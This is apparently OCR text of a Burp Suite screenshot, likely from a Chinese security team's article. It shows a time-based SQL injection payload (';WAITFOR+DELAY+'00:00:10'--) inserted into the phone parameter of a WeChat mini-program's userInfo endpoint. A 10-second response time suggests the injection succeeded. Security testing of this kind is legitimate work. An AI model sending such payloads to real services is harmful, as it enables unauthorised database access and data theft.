 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JSON Beautifier Anti-CSRF token from referer
5 × ...
Send Cancel < > Target:
Request
Response
Raw Params Headers Hex JSON/JS Beautifier
Raw Headers Hex JSON Beautifier JSON/JS Beautifier
1 GET /Service1.svc//userInfo?phone=18222222222';WAITFOR+DELAY+'00:00:10'--
HTTP/1.1
2 Host:
3 Connection: close
4 User-Agent: Mozilla/5.0 (Linux; Android 5.1.1; MI 9 Build/NMF26X; wv)
AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/74.0.3729.136
Mobile Safari/537.36 MMWEBID/2353 MicroMessenger/7.0.17.1720(0x27001134)
Process/appbrand2 WeChat/arm32 NetType/WIFI Language/zh_CN ABI/arm32
5 charset: utf-8
6 Accept-Encoding: gzip, deflate
7 content-type: application/json
8 Referer: /1/page-frame.html
9
10
1 {
2 "cmddata": "",
3 "err_msg": "fail",
4 "needdown": "false",
5 "res_info": {
6 "msg": "未注册",
7 "Balance": "0",
8 "Name": "",
9 "Phone": "",
10 "UpdateTime": "",
11 "WorkCode": "",
12 "gratisLimit": "0",
13 "lastLoginTime": "",
14 "userId": "",
15 "SignleGuanXianJi": "0",
16 "SignleKaiShuiLu": "0",
17 "SingleDianCuiFeng": "0",
18 "SingleXiYu": "0",
19 "Tel": null
20 }
21 }
? < + > Type a search term 0 matches
? < + > Type a search term matches
None安全团队
安全脉搏
Done
626 bytes | 10,425 millis